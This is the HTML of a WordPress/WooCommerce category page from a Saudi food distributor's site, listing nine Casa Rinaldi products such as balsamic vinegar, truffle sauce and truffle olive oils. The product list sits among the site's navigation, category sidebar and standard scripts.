	<li id="menu-item-1905" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-1905" data-depth="1"><a href="https://foodchoice-ksa.com/beverages/" class=""><span class="menu-title">Beverages</span></a></li>
	<li id="menu-item-1904" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-1904" data-depth="1"><a href="https://foodchoice-ksa.com/dairy-products/" class=""><span class="menu-title">Dairy Products</span></a></li>
	<li id="menu-item-1903" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-1903" data-depth="1"><a href="https://foodchoice-ksa.com/sea-foods/" class=""><span class="menu-title">Sea Foods</span></a></li>
	<li id="menu-item-1902" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-1902" data-depth="1"><a href="https://foodchoice-ksa.com/deli-products/" class=""><span class="menu-title">Deli Products</span></a></li>
</ul>
</li>
<li id="menu-item-2718" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-2718" data-depth="0"><a href="https://foodchoice-ksa.com/our-clients/" class=""><span class="menu-title">Our Clients</span></a></li>
<li id="menu-item-1549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no_group menu-item-1549" data-depth="0"><a href="https://foodchoice-ksa.com/activities/" class=""><span class="menu-title">Activities</span></a>
<ul class='standar-dropdown standard autodrop_submenu sub-menu' style="width:200px;">
	<li id="menu-item-2985" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-2985" data-depth="1"><a href="https://foodchoice-ksa.com/news-event-activities/" class=""><span class="menu-title">News &#038; Events</span></a></li>
</ul>
</li>
<li id="menu-item-1227" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-1227" data-depth="0"><a href="https://foodchoice-ksa.com/contact/" class=""><span class="menu-title">Contact</span></a></li>
</ul></div>    
                    </nav><!-- #site-navigation -->
                </div>
            </div>    
        </div>
    </div>
</div><!-- #site-navigation -->	</header><!-- #masthead -->
        <div id="page-title" class="page-title">
            <div class="container">
        <div class="row">
                        <div id="page-title-text" class="col-xs-12 col-sm-6 col-md-6 col-lg-6"><h2>Casa Rinaldi</h2></div>
                <div id="breadcrumb-text" class="col-xs-12 col-sm-6 col-md-6 col-lg-6 text-right"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Foodchoiceksa." href="https://foodchoice-ksa.com" class="home" ><span property="name">Foodchoiceksa</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Products." href="https://foodchoice-ksa.com/shop/" class="archive post-product-archive" ><span property="name">Products</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Food Ingredients Category archives." href="https://foodchoice-ksa.com/product-category/food-ingredients/" class="taxonomy product_cat" ><span property="name">Food Ingredients</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy product_cat current-item">Casa Rinaldi</span><meta property="url" content="https://foodchoice-ksa.com/product-category/food-ingredients/casa-rinaldi/"><meta property="position" content="4"></span></div>
                        </div>
        </div>
    </div><!-- #page-title -->
    <!-- #page-title -->
	<div id="content" class="site-content"><section id="primary" class="content-area organicfood-product-list">
    <div class="container">
    <div class="row is-sidebar-left">
        
        <div class="has-sidebar col-md-9 col-sm-12">
            <main id="main" class="site-main"> 
        	      
    		    
    		                <div class="shop-top clearfix">
    			<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing all 9 Results</p>
<form class="woocommerce-ordering" method="get">
    <i class="fa fa-angle-right"></i>
	<select name="orderby" class="orderby">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	</form>
                </div>
    			<div class="row shop-products-list clearfix">
                    
    				                     
                                             
                        <div class="products col-lg-4  wow fadeInUp col-md-4 col-sm-6 col-xs-12"  data-wow-duration="1s" data-wow-delay="0.1s" >
    						<div class="post-4115 product type-product status-publish has-post-thumbnail product_cat-casa-rinaldi first instock shipping-taxable product-type-simple">
	<div class="shop-media entry" onclick=""><img width="525" height="600" src="https://foodchoice-ksa.com/wp-content/uploads/2024/09/AL000-525x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AL0001-Modena Balsamic Vinegar" decoding="async" /><div class="icons-list"><a class="icon-link" href="https://foodchoice-ksa.com/product/al0001-modena-balsamic-vinegar/" title="AL0001-Modena Balsamic Vinegar"><i class="fa fa-link"></i></a><a class="magic-popup" href="https://foodchoice-ksa.com/wp-content/uploads/2024/09/AL000.jpg"><i class="fa fa-search"></i></a></div> <div class="bg-overlay"></div></div><h3 class="product-title"><a href="https://foodchoice-ksa.com/product/al0001-modena-balsamic-vinegar/" class="p-title">AL0001-Modena Balsamic Vinegar</a></h3>
<div class="add-to-cart-wrap"><a href="https://foodchoice-ksa.com/product/al0001-modena-balsamic-vinegar/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4115" data-quantity="1" class="button product_type_simple" data-product_id="4115" data-product_sku="" aria-label="Read more about &ldquo;AL0001-Modena Balsamic Vinegar&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4115" class="screen-reader-text">
			</span>
</div></div>
    					</div>                         
                        <div class="products col-lg-4  wow fadeInUp col-md-4 col-sm-6 col-xs-12"  data-wow-duration="1s" data-wow-delay="0.3s" >
    						<div class="post-4117 product type-product status-publish has-post-thumbnail product_cat-casa-rinaldi  instock shipping-taxable product-type-simple">
	<div class="shop-media entry" onclick=""><img width="525" height="600" src="https://foodchoice-ksa.com/wp-content/uploads/2024/09/AL0002-525x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AL0003-Black Summer Truffle" decoding="async" loading="lazy" /><div class="icons-list"><a class="icon-link" href="https://foodchoice-ksa.com/product/al0003-black-summer-truffle/" title="AL0003-Black Summer Truffle"><i class="fa fa-link"></i></a><a class="magic-popup" href="https://foodchoice-ksa.com/wp-content/uploads/2024/09/AL0002.jpg"><i class="fa fa-search"></i></a></div> <div class="bg-overlay"></div></div><h3 class="product-title"><a href="https://foodchoice-ksa.com/product/al0003-black-summer-truffle/" class="p-title">AL0003-Black Summer Truffle</a></h3>
<div class="add-to-cart-wrap"><a href="https://foodchoice-ksa.com/product/al0003-black-summer-truffle/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4117" data-quantity="1" class="button product_type_simple" data-product_id="4117" data-product_sku="" aria-label="Read more about &ldquo;AL0003-Black Summer Truffle&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4117" class="screen-reader-text">
			</span>
</div></div>
    					</div>                         
                        <div class="products col-lg-4  wow fadeInUp col-md-4 col-sm-6 col-xs-12"  data-wow-duration="1s" data-wow-delay="0.5s" >
    						<div class="post-5070 product type-product status-publish has-post-thumbnail product_cat-casa-rinaldi  instock shipping-taxable product-type-simple">
	<div class="shop-media entry" onclick=""><img width="525" height="600" src="https://foodchoice-ksa.com/wp-content/uploads/2026/01/Casa-Rinaldi-3.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Al0004-Modena Balsamic Vinegar" decoding="async" loading="lazy" /><div class="icons-list"><a class="icon-link" href="https://foodchoice-ksa.com/product/al0004-modena-balsamic-vinegar/" title="Al0004-Modena Balsamic Vinegar"><i class="fa fa-link"></i></a><a class="magic-popup" href="https://foodchoice-ksa.com/wp-content/uploads/2026/01/Casa-Rinaldi-3.png"><i class="fa fa-search"></i></a></div> <div class="bg-overlay"></div></div><h3 class="product-title"><a href="https://foodchoice-ksa.com/product/al0004-modena-balsamic-vinegar/" class="p-title">Al0004-Modena Balsamic Vinegar</a></h3>
<div class="add-to-cart-wrap"><a href="https://foodchoice-ksa.com/product/al0004-modena-balsamic-vinegar/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5070" data-quantity="1" class="button product_type_simple" data-product_id="5070" data-product_sku="" aria-label="Read more about &ldquo;Al0004-Modena Balsamic Vinegar&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5070" class="screen-reader-text">
			</span>
</div></div>
    					</div>                         
                        <div class="products col-lg-4  wow fadeInUp col-md-4 col-sm-6 col-xs-12"  data-wow-duration="1s" data-wow-delay="0.1s" >
    						<div class="post-4121 product type-product status-publish has-post-thumbnail product_cat-casa-rinaldi last instock shipping-taxable product-type-simple">
	<div class="shop-media entry" onclick=""><img width="525" height="600" src="https://foodchoice-ksa.com/wp-content/uploads/2024/09/AL0004-525x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AL0008-Extra Virgin Olive Oil with Black Truffle" decoding="async" loading="lazy" /><div class="icons-list"><a class="icon-link" href="https://foodchoice-ksa.com/product/al0008-extra-virgin-olive-oil-with-truffle/" title="AL0008-Extra Virgin Olive Oil with Black Truffle"><i class="fa fa-link"></i></a><a class="magic-popup" href="https://foodchoice-ksa.com/wp-content/uploads/2024/09/AL0004.jpg"><i class="fa fa-search"></i></a></div> <div class="bg-overlay"></div></div><h3 class="product-title"><a href="https://foodchoice-ksa.com/product/al0008-extra-virgin-olive-oil-with-truffle/" class="p-title">AL0008-Extra Virgin Olive Oil with Black Truffle</a></h3>
<div class="add-to-cart-wrap"><a href="https://foodchoice-ksa.com/product/al0008-extra-virgin-olive-oil-with-truffle/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4121" data-quantity="1" class="button product_type_simple" data-product_id="4121" data-product_sku="" aria-label="Read more about &ldquo;AL0008-Extra Virgin Olive Oil with Black Truffle&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4121" class="screen-reader-text">
			</span>
</div></div>
    					</div>                         
                        <div class="products col-lg-4  wow fadeInUp col-md-4 col-sm-6 col-xs-12"  data-wow-duration="1s" data-wow-delay="0.3s" >
    						<div class="post-4123 product type-product status-publish has-post-thumbnail product_cat-casa-rinaldi first instock shipping-taxable product-type-simple">
	<div class="shop-media entry" onclick=""><img width="525" height="600" src="https://foodchoice-ksa.com/wp-content/uploads/2024/09/AL0005-525x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AL0009-Sun Dried Tomato in Oil" decoding="async" loading="lazy" /><div class="icons-list"><a class="icon-link" href="https://foodchoice-ksa.com/product/al0009-sun-dried-tomato-in-oil/" title="AL0009-Sun Dried Tomato in Oil"><i class="fa fa-link"></i></a><a class="magic-popup" href="https://foodchoice-ksa.com/wp-content/uploads/2024/09/AL0005.jpg"><i class="fa fa-search"></i></a></div> <div class="bg-overlay"></div></div><h3 class="product-title"><a href="https://foodchoice-ksa.com/product/al0009-sun-dried-tomato-in-oil/" class="p-title">AL0009-Sun Dried Tomato in Oil</a></h3>
<div class="add-to-cart-wrap"><a href="https://foodchoice-ksa.com/product/al0009-sun-dried-tomato-in-oil/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4123" data-quantity="1" class="button product_type_simple" data-product_id="4123" data-product_sku="" aria-label="Read more about &ldquo;AL0009-Sun Dried Tomato in Oil&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4123" class="screen-reader-text">
			</span>
</div></div>
    					</div>                         
                        <div class="products col-lg-4  wow fadeInUp col-md-4 col-sm-6 col-xs-12"  data-wow-duration="1s" data-wow-delay="0.5s" >
    						<div class="post-4125 product type-product status-publish has-post-thumbnail product_cat-casa-rinaldi  instock shipping-taxable product-type-simple">
	<div class="shop-media entry" onclick=""><img width="525" height="600" src="https://foodchoice-ksa.com/wp-content/uploads/2024/09/AL0006-525x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AL0013-Balsamic Cream" decoding="async" loading="lazy" /><div class="icons-list"><a class="icon-link" href="https://foodchoice-ksa.com/product/al0013-balsamic-cream/" title="AL0013-Balsamic Cream"><i class="fa fa-link"></i></a><a class="magic-popup" href="https://foodchoice-ksa.com/wp-content/uploads/2024/09/AL0006.jpg"><i class="fa fa-search"></i></a></div> <div class="bg-overlay"></div></div><h3 class="product-title"><a href="https://foodchoice-ksa.com/product/al0013-balsamic-cream/" class="p-title">AL0013-Balsamic Cream</a></h3>
<div class="add-to-cart-wrap"><a href="https://foodchoice-ksa.com/product/al0013-balsamic-cream/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4125" data-quantity="1" class="button product_type_simple" data-product_id="4125" data-product_sku="" aria-label="Read more about &ldquo;AL0013-Balsamic Cream&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4125" class="screen-reader-text">
			</span>
</div></div>
    					</div>                         
                        <div class="products col-lg-4  wow fadeInUp col-md-4 col-sm-6 col-xs-12"  data-wow-duration="1s" data-wow-delay="0.1s" >
    						<div class="post-5065 product type-product status-publish has-post-thumbnail product_cat-casa-rinaldi  instock shipping-taxable product-type-simple">
	<div class="shop-media entry" onclick=""><img width="525" height="600" src="https://foodchoice-ksa.com/wp-content/uploads/2026/01/Casa-Rinaldi-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Al0016-Truffle Sauce" decoding="async" loading="lazy" /><div class="icons-list"><a class="icon-link" href="https://foodchoice-ksa.com/product/al0016-truffle-sauce/" title="Al0016-Truffle Sauce"><i class="fa fa-link"></i></a><a class="magic-popup" href="https://foodchoice-ksa.com/wp-content/uploads/2026/01/Casa-Rinaldi-1.png"><i class="fa fa-search"></i></a></div> <div class="bg-overlay"></div></div><h3 class="product-title"><a href="https://foodchoice-ksa.com/product/al0016-truffle-sauce/" class="p-title">Al0016-Truffle Sauce</a></h3>
<div class="add-to-cart-wrap"><a href="https://foodchoice-ksa.com/product/al0016-truffle-sauce/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5065" data-quantity="1" class="button product_type_simple" data-product_id="5065" data-product_sku="" aria-label="Read more about &ldquo;Al0016-Truffle Sauce&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5065" class="screen-reader-text">
			</span>
</div></div>
    					</div>                         
                        <div class="products col-lg-4  wow fadeInUp col-md-4 col-sm-6 col-xs-12"  data-wow-duration="1s" data-wow-delay="0.3s" >
    						<div class="post-5068 product type-product status-publish has-post-thumbnail product_cat-casa-rinaldi last instock shipping-taxable product-type-simple">
	<div class="shop-media entry" onclick=""><img width="525" height="600" src="https://foodchoice-ksa.com/wp-content/uploads/2026/01/Casa-Rinaldi-2.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Al0017-Ladyfinger" decoding="async" loading="lazy" /><div class="icons-list"><a class="icon-link" href="https://foodchoice-ksa.com/product/al0017-ladyfinger/" title="Al0017-Ladyfinger"><i class="fa fa-link"></i></a><a class="magic-popup" href="https://foodchoice-ksa.com/wp-content/uploads/2026/01/Casa-Rinaldi-2.png"><i class="fa fa-search"></i></a></div> <div class="bg-overlay"></div></div><h3 class="product-title"><a href="https://foodchoice-ksa.com/product/al0017-ladyfinger/" class="p-title">Al0017-Ladyfinger</a></h3>
<div class="add-to-cart-wrap"><a href="https://foodchoice-ksa.com/product/al0017-ladyfinger/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5068" data-quantity="1" class="button product_type_simple" data-product_id="5068" data-product_sku="" aria-label="Read more about &ldquo;Al0017-Ladyfinger&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5068" class="screen-reader-text">
			</span>
</div></div>
    					</div>                         
                        <div class="products col-lg-4  wow fadeInUp col-md-4 col-sm-6 col-xs-12"  data-wow-duration="1s" data-wow-delay="0.5s" >
    						<div class="post-5072 product type-product status-publish has-post-thumbnail product_cat-casa-rinaldi first instock shipping-taxable product-type-simple">
	<div class="shop-media entry" onclick=""><img width="525" height="600" src="https://foodchoice-ksa.com/wp-content/uploads/2026/01/Casa-Rinaldi-4.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Al0018-Extra Virgin Olive Oil with White Truffle" decoding="async" loading="lazy" /><div class="icons-list"><a class="icon-link" href="https://foodchoice-ksa.com/product/al0018-extra-virgin-olive-oil-with-white-truffle/" title="Al0018-Extra Virgin Olive Oil with White Truffle"><i class="fa fa-link"></i></a><a class="magic-popup" href="https://foodchoice-ksa.com/wp-content/uploads/2026/01/Casa-Rinaldi-4.png"><i class="fa fa-search"></i></a></div> <div class="bg-overlay"></div></div><h3 class="product-title"><a href="https://foodchoice-ksa.com/product/al0018-extra-virgin-olive-oil-with-white-truffle/" class="p-title">Al0018-Extra Virgin Olive Oil with White Truffle</a></h3>
<div class="add-to-cart-wrap"><a href="https://foodchoice-ksa.com/product/al0018-extra-virgin-olive-oil-with-white-truffle/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5072" data-quantity="1" class="button product_type_simple" data-product_id="5072" data-product_sku="" aria-label="Read more about &ldquo;Al0018-Extra Virgin Olive Oil with White Truffle&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5072" class="screen-reader-text">
			</span>
</div></div>
    					</div>                         
                     
    			
                 </div>
    			               
    		    
        	            </main>
            </div>
                    		<div class="col-md-3 col-sm-12 col-xs-12 woo-sidebar">
        			<div id="secondary" class="main-side-bar widget-area">
        	    									
        					<aside id="woocommerce_product_search-1" class="widget woocommerce widget_product_search"><h3 class="wg-title">Search</h3>
<form method="get" class="woocommerce-product-search" action="https://foodchoice-ksa.com/">
	<input type="search" id="woocommerce-product-search-field" class="search-field" placeholder="Search" value="" name="s" />
    <button type="submit" name="submit"><i class="fa fa-search"></i></button>
	<input type="hidden" name="post_type" value="product" />
</form>
</aside><aside id="woocommerce_product_categories-1" class="widget woocommerce widget_product_categories"><h3 class="wg-title">Categories</h3><ul class="product-categories"><li class="cat-item cat-item-34 cat-parent"><a href="https://foodchoice-ksa.com/product-category/bakery/">Bakery &amp; Pastry</a><ul class='children'>
<li class="cat-item cat-item-156"><a href="https://foodchoice-ksa.com/product-category/bakery/amont-food/">Amont Food</a></li>
<li class="cat-item cat-item-70"><a href="https://foodchoice-ksa.com/product-category/bakery/caputo/">Caputo</a></li>
<li class="cat-item cat-item-158"><a href="https://foodchoice-ksa.com/product-category/bakery/caramels-d-isigny/">Caramels D' Isigny</a></li>
<li class="cat-item cat-item-155"><a href="https://foodchoice-ksa.com/product-category/bakery/disaronno-ingredients/">Disaronno Ingredients</a></li>
<li class="cat-item cat-item-71"><a href="https://foodchoice-ksa.com/product-category/bakery/grand-moulins/">Grand Moulins</a></li>
<li class="cat-item cat-item-152"><a href="https://foodchoice-ksa.com/product-category/bakery/ireks-flour/">Ireks Flour</a></li>
<li class="cat-item cat-item-157"><a href="https://foodchoice-ksa.com/product-category/bakery/ozmen-un/">Ozmen Un</a></li>
<li class="cat-item cat-item-123"><a href="https://foodchoice-ksa.com/product-category/bakery/ponthier/">Ponthier</a></li>
<li class="cat-item cat-item-143"><a href="https://foodchoice-ksa.com/product-category/bakery/premium-chef-bakery/">Premium Chef</a></li>
</ul>
</li>
<li class="cat-item cat-item-33 cat-parent"><a href="https://foodchoice-ksa.com/product-category/beverages/">Beverages</a><ul class='children'>
<li class="cat-item cat-item-159"><a href="https://foodchoice-ksa.com/product-category/beverages/estrella-damm/">Estrella Damm</a></li>
<li class="cat-item cat-item-122"><a href="https://foodchoice-ksa.com/product-category/beverages/koita/">Koita</a></li>
<li class="cat-item cat-item-82"><a href="https://foodchoice-ksa.com/product-category/beverages/lussory/">Lussory</a></li>
<li class="cat-item cat-item-81"><a href="https://foodchoice-ksa.com/product-category/beverages/natalies/">Natalie's</a></li>
<li class="cat-item cat-item-83"><a href="https://foodchoice-ksa.com/product-category/beverages/san-benedetto/">San Benedetto</a></li>
</ul>
</li>
<li class="cat-item cat-item-37 cat-parent"><a href="https://foodchoice-ksa.com/product-category/dairy-products/">Dairy Products</a><ul class='children'>
<li class="cat-item cat-item-149"><a href="https://foodchoice-ksa.com/product-category/dairy-products/candia-professional/">Candia Professional</a></li>
<li class="cat-item cat-item-146"><a href="https://foodchoice-ksa.com/product-category/dairy-products/caseificio-albiero/">Caseificio Albiero</a></li>
<li class="cat-item cat-item-151"><a href="https://foodchoice-ksa.com/product-category/dairy-products/ciro-amodio/">Ciro Amodio</a></li>
<li class="cat-item cat-item-144"><a href="https://foodchoice-ksa.com/product-category/dairy-products/food-choice-halloumi/">Food Choice Halloumi</a></li>
<li class="cat-item cat-item-148"><a href="https://foodchoice-ksa.com/product-category/dairy-products/glenstal/">Glenstal</a></li>
<li class="cat-item cat-item-147"><a href="https://foodchoice-ksa.com/product-category/dairy-products/isigny-sainte-mere/">Isigny Sainte Mere</a></li>
<li class="cat-item cat-item-150"><a href="https://foodchoice-ksa.com/product-category/dairy-products/perlato/">Perlato</a></li>
<li class="cat-item cat-item-145"><a href="https://foodchoice-ksa.com/product-category/dairy-products/zuger/">Zuger</a></li>
</ul>
</li>
<li class="cat-item cat-item-90 cat-parent"><a href="https://foodchoice-ksa.com/product-category/deli-products/">Deli Products</a><ul class='children'>
<li class="cat-item cat-item-91"><a href="https://foodchoice-ksa.com/product-category/deli-products/khazan/">Khazan</a></li>
</ul>
</li>
<li class="cat-item cat-item-36 cat-parent current-cat-parent"><a href="https://foodchoice-ksa.com/product-category/food-ingredients/">Food Ingredients</a><ul class='children'>
<li class="cat-item cat-item-94"><a href="https://foodchoice-ksa.com/product-category/food-ingredients/bunge/">Bunge</a></li>
<li class="cat-item cat-item-128 current-cat"><a href="https://foodchoice-ksa.com/product-category/food-ingredients/casa-rinaldi/">Casa Rinaldi</a></li>
<li class="cat-item cat-item-139"><a href="https://foodchoice-ksa.com/product-category/food-ingredients/desly/">Desly</a></li>
<li class="cat-item cat-item-129"><a href="https://foodchoice-ksa.com/product-category/food-ingredients/fabianelli/">Fabianelli</a></li>
<li class="cat-item cat-item-141"><a href="https://foodchoice-ksa.com/product-category/food-ingredients/fc-kitchen/">FC Kitchen</a></li>
<li class="cat-item cat-item-64"><a href="https://foodchoice-ksa.com/product-category/food-ingredients/foodchoice-canada/">Food Choice Canada</a></li>
<li class="cat-item cat-item-138"><a href="https://foodchoice-ksa.com/product-category/food-ingredients/food-choice-honey/">Food Choice Honey</a></li>
<li class="cat-item cat-item-65"><a href="https://foodchoice-ksa.com/product-category/food-ingredients/primoriso/">Primoriso</a></li>
<li class="cat-item cat-item-66"><a href="https://foodchoice-ksa.com/product-category/food-ingredients/surgital-pasta/">Surgital Pasta</a></li>
<li class="cat-item cat-item-140"><a href="https://foodchoice-ksa.com/product-category/food-ingredients/teos-farm/">Teo's Farm</a></li>
</ul>
</li>
<li class="cat-item cat-item-35 cat-parent"><a href="https://foodchoice-ksa.com/product-category/meat-poultry/">Meat &amp; Poultry</a><ul class='children'>
<li class="cat-item cat-item-162"><a href="https://foodchoice-ksa.com/product-category/meat-poultry/poland-meat/">Poland Meat</a></li>
</ul>
</li>
<li class="cat-item cat-item-154"><a href="https://foodchoice-ksa.com/product-category/ozmen-un-flour/">Ozmen Un Flour</a></li>
<li class="cat-item cat-item-142"><a href="https://foodchoice-ksa.com/product-category/premium-chef/">Premium Chef</a></li>
<li class="cat-item cat-item-74"><a href="https://foodchoice-ksa.com/product-category/seafood/">Sea Foods</a></li>
<li class="cat-item cat-item-15"><a href="https://foodchoice-ksa.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></aside><aside id="woocommerce_products-1" class="widget woocommerce widget_products"><h3 class="wg-title">Recent Items</h3><ul class="product_list_widget">
<li>  
    <img width="525" height="600" src="https://foodchoice-ksa.com/wp-content/uploads/2026/01/ireks-19.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="IK0047-IREKS Mella Filling Apple-cinnamon" decoding="async" loading="lazy" />    <div class="content-right">
    	<a href="https://foodchoice-ksa.com/product/ik0047-ireks-mella-filling-apple-cinnamon/" title="IK0047-IREKS Mella Filling Apple-cinnamon">
    		<span class="product-title">IK0047-IREKS Mella Filling Apple-cinnamon</span>
    	</a>
            	     
    </div>
</li>

 
<li>  
    <img width="525" height="600" src="https://foodchoice-ksa.com/wp-content/uploads/2026/01/ireks-18.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="IK0050-IREKS Tavax" decoding="async" loading="lazy" />    <div class="content-right">
    	<a href="https://foodchoice-ksa.com/product/ik0050-ireks-tavax/" title="IK0050-IREKS Tavax">
    		<span class="product-title">IK0050-IREKS Tavax</span>
    	</a>
            	     
    </div>
</li>

 
<li>  
    <img width="525" height="600" src="https://foodchoice-ksa.com/wp-content/uploads/2026/01/ireks-17.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="IK0057-IREKS Mella Mon Macaron Green" decoding="async" loading="lazy" />    <div class="content-right">
    	<a href="https://foodchoice-ksa.com/product/ik0057-ireks-mella-mon-macaron-green/" title="IK0057-IREKS Mella Mon Macaron Green">
    		<span class="product-title">IK0057-IREKS Mella Mon Macaron Green</span>
    	</a>
            	     
    </div>
</li>

 </ul></aside>        				        			</div><!-- #secondary -->
                </div>
    		    </div>
    </div>
     
</section><!-- #primary -->
    </div><!-- .site-content -->
    
    <footer id="colophon" class="site-footer">
                        <div id="footer-top" class="footer-top">
                        <div class="container">
                <div class="row">

                    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12"><a class="footer-logo" href="https://foodchoice-ksa.com/"><img alt="Foodchoiceksa" src="https://foodchoice-ksa.com/wp-content/uploads/2020/01/Food-Choice-Logo22.png"></a><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p>Food Choice KSA has established in The Kingdom of Saudi Arabia in May 2012</p>
<p>As a part of the success that Food Choice Kuwait has achieved, the idea became an ambition and the ambition is now a challenge!</p>
<p>With more than <span class="text-white">8 years of experience</span> we can proudly say that we are one of the best in business, a trusted supplier.</p></div>
		</aside></div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12"><aside id="text-8" class="widget widget_text"><h3 class="wg-title">Our Information</h3>			<div class="textwidget"><p><a href="https://foodchoice-ksa.com/mgmt-word/">About Us</a><br />
<a href="https://foodchoice-ksa.com/delivery-information/">Delivery Information</a><br />
<a href="https://foodchoice-ksa.com/privacy-policy/">Privacy Policy</a><br />
<a href="https://foodchoice-ksa.com/terms-of-use/">Terms &amp; Conditions</a><br />
<a href="https://foodchoice-ksa.com/career-opportunities/">Career</a></p>
</div>
		</aside><aside id="text-9" class="widget widget_text"><h3 class="wg-title">Product Catalog</h3>			<div class="textwidget"><p>Click <a href="https://foodchoice-ksa.com/wp-content/uploads/2026/01/2026-Product-Catalogue.pdf" target="_blank" rel="noopener">here</a> to download the Product</p>
</div>
		</aside></div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12"><aside id="text-12" class="widget widget_text"><h3 class="wg-title">Contact Information</h3>			<div class="textwidget"><p><b>Riyadh Office Address:</b><br />
<i class="fa fa-hospital-o"></i> Bldg No. 4310, Umar Bin Abdul Azziz Road, Al Rabwa District, Exit 14, P. O Box No. 27901, Zip Code 11427, Riyadh, KSA.<br />
<b>Dammam Office Address:</b><br />
<i class="fa fa-hospital-o"></i> Al khalidiya Ash Shamaliya, Besides Halwani Bros<br />
King Abdul Aziz port Road, Zip Code: 32231, Dammam, KSA.<br />
<b>Jeddah Office Address:</b><br />
<i class="fa fa-hospital-o"></i> 4th Floor, mina commercial centre, Beside hotel Trident, Mina street, and Hindawiyah Dist. Zip Code: 22321, Jeddah, Saudi Arabia.</p>
<p class="text-white"><i class="fa fa-phone "><br />
</i> +00966114738022</p>
</div>
		</aside></div>
                </div>
            </div>
        </div><!-- #footer-top -->
                                <div id="footer-bottom" class="footer-bottom">
                        <div class="container">
                <div class="row">

                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12"><aside id="text-6" class="widget widget_text">			<div class="textwidget"><p>© 2026 Foodchoice-ksa. All Rights Reserved. Designed By <a href="http://www.avedisinfosys.com">Avedis Infosystems Pvt.Ltd</a></p>
</div>
		</aside></div>
                </div>
            </div>
        </div><!-- #footer-bottom -->
            </footer><!-- .site-footer -->
</div><!-- .site -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/red-organicfood/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ef3-back-to-top"><i class="fa fa-angle-up"></i></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script  src="https://foodchoice-ksa.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script  src="https://foodchoice-ksa.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script  id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script  src="https://foodchoice-ksa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
